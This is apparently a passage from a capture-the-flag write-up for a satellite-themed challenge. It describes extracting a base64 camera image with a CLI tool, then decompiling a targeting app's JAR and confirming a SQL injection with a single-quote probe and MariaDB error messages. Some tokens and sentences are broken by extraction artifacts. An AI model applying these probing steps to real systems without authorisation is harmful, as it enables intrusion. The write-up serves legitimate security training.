

You then connect to the "App: camera" provider in much the same way you connected to the "nanosat-mo-supervisor" provider. A new top level "App: camera" tab appears:



In the "Parameter Service" child tab, you find two parameters and click "enableGeneration" on both of them:



Switching to the "Action Service" child tab, you click "submitAction", leave the default values and successfully submit the action:



A short time later, you observe a base64 encoded camera image displayed in the "Published Parameter Values" child tab. However, there appears to be no way to copy this value from the UI:



You try to get the value via the "getValue" button on the "Parameter Service" tab but the CTT appears to hang. In fact, the entire time travel tunnel becomes frozen and needs to be collapsed by GateXOR.

There has to be an out-of-the-box way to obtain the published Base64SnapImage value. You don't wish to chance a more severe space-time continuum collapse by unleashing [Wireshark](https://www.wireshark.org/) on Wireguard in order to sniff the Base64SnapImage value - when the two Wires cancel out would you get SharkGuard or would you get GuardShark? It's too risky to try. Instead, you try out the other tool you found, client\_container/ assets/nmf/cli-tool/cli-tool.sh. You confirm the tool can see the parameters exist:

```
$ ./cli-tool.sh parameter list -r maltcp://10.1.1.1:1025/camera-Directory
\langlesnip/\rangleFound the following parameters:
Domain: [esa, NMF_SDK, camera]
   - NumberOfSnapsTaken
   - Base64SnapImage
<snip/>
```
You then subscribe to parameter updates, sending the output to both the terminal and a file, camera-Directory-parameter-subscribe.log. You Ctrl-c the command as soon as one update is written:

\$ ./cli-tool.sh parameter subscribe -r maltcp://10.1.1.1:1025/camera-Directory | tee camera-Directoryparameter-subscribe.log

 $<$ snip/>

```
[1703826463956] - numberofsnapstaken: 2
[1703826465698] - base64snapimage:
/9j/4AAQSkZJRgABAQAAAQABAAD/
2wBDAAUDBAQEAwUEBAQFBQUGBwwIBwcHBw8LCwkMEQ8SEhEPERETFhwXExQaFRERGCEYGh0dHx8fExciJCIeJBweHx7/2wBDAQU<snip/>
```
You extract the base64 encoded value into camera-app-image.b64:

```
$ grep base64snapimage camera-Directory-parameter-subscribe.log |sed -E -e 's/^.*base64snapimage: (.*$)/
\1/'>camera-app-image.b64
```
You base64 decode the file into a generic camera-app-image.bin file, since you don't yet know what kind of image it is:

\$ base64 -d camera-app-image.b64 > camera-app-image.bin

According to file, the image is in JPEG format:

```
$ file camera-app-image.bin
camera-app-image.bin: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, 
baseline, precision 8, 2048x2048, components 3
```
You rename the image to give it a jpeg extension

\$ mv camera-app-image.bin camera-app-image.jpeg



### Missile Diversion - Zenith SGS - Cape Cosmic - Space Island

Now that you've uncovered Jack's plot, Wombley Cube, like all villains in real life, confesses to their complicity and, also like



Difficulty: 84444

Thwart Jack's evil plan by re-aiming his missile at the Sun.

all villains in real life, claims to be the good guy who is serving a higher purpose.

It's all making some sense now. You were right to be wary of Wombley Cube after Kraking the Kraken. It looks like it's up to you, yes YOU, who else could it be, to save the HOLIDAY SEASON!

You begin to seriously suspect that all these extraneous words are just here to fill up the empty space next to the screenshots.

Alas, you don't have quite enough senseless drivel to fill up this one.



Wombley Cube's words slide off you like ... things that slide off things really, really easily. Thinking back to the missile-targeting-system app you noticed in the Consumer Testing Tool, you return to the tool and run the app, just like you ran the camera app.

**Wombley Cub** 



Now that the missile-targeting-system is running, you return to the top level "Communications Settings (Directory)" tab and click "Fetch Information" again. An "App: missile-targeting-system" appears in the "Providers List":



You then connect to the "App: missile-targeting-system" provider in much the same way you connected to the "nanosat-mo-supervisor" provider. A new top level "App: missile-targeting-system" tab appears. You click "enableGeneration" for all parameters in the "Parameter Service" child tab.



You confirm you can retrieve the parameters using cli-tool.sh and dump them to a file in JSON format. This time you figure out you can use the parameter get sub-command instead of the parameter subscribe sub-command you used for the camera access.



You use [jq](https://jqlang.github.io/jq/manual/) to extract the parameter values from the JSON, observing two notable points:

• the pointingMode parameter is currently set to Earth Point Mode. This is what you need to change to point at the Sun

• the Debug parameter reveals the database version as MariaDB 11.2.2, running on Ubuntu 22.04

```
$ cat missile-targeting-system-parameters.json|jq '."[esa, NMF_SDK, missile-targeting-system]"|
{"pointingMode": .PointingMode[-1], "X": .X[-1], "Y": .Y[-1], "Debug": .Debug[-1]}'
{
   "pointingMode": {
     "parameterValue": "Earth Point Mode",
      "timestamp": 1703829960903000000
   },
   "X": {
     "parameterValue": "100.000000",
     "timestamp": 1703829962515000000
   },
   "Y": {
     "parameterValue": "100.000000",
     "timestamp": 1703829964319000000
   },
   "Debug": {
     "parameterValue": "VERSION(): 11.2.2-MariaDB-1:11.2.2+maria~ubu2204 | \n",
     "timestamp": 1703829965944000000
   }
}
```
In the CTT, you try setting the pointingMode to "Sun Point Mode":



However, when you retrieve the parameters again, it is shown to have had no effect. You could try more values but at this point you take a look at the JAR files contained in the client\_container.zip that you obtained during the Camera Access challenge. You find the missiletargeting-system-2.1.0-SNAPSHOT.jar and decompile it using [jd-gui](https://www.kali.org/tools/jd-gui/). You quickly locate a conspicuous [SQL Injection](https://portswigger.net/web-security/sql-injection) vulnerability in the s qlDebug method. The vulnerable parameter is even called injection! Furthermore, the DB connection string is jdbc:mariadb://localhost: 3306/missile\_targeting\_system?allowMultiQueries=true and the database user is targeter:



You note the effect of the allowMultiQueries=true parameter may allow you to update/insert data by chaining update/insert statements with the existing SELECT statement:



### Infrequently Used Parameters



Back in the CTT, you try submitting the Debug action from the "Action Service" child tab with a single quote argument:



You re-fetch the parameters using c1i-tool.sh and confirm the existence of a SQL Injection vulnerability, complete with explicit MariaDB error messages:

\$ cat missile-targeting-system-parameters-after-debug-argument-single-quote.json|jq '."[esa, NMF\_SDK, missiletargeting-system]"|{"pointingMode": .PointingMode[-1], "X": .X[-1], "Y": .Y[-1], "Debug": .Debug[-1]}' <snip/>

```
 "Debug": {
     "parameterValue": "java.sql.SQLSyntaxErrorException: (conn=6218) You have an error in your SQL syntax; 
check the manual that corresponds to your MariaDB server version for the right syntax to use near ''' at line 
1",
     "timestamp": 1703830875944000000
   }
<snip/>
```
Back in jd-gui, you also notice the sqlGetMode function reveals the tables pertinent to the pointing mode:

- the pointing\_mode table, which has a numerical\_mode column •
- the pointing\_mode\_to\_str table which has a str\_mode column and a numerical\_mode foreign key to the pointing\_mode table

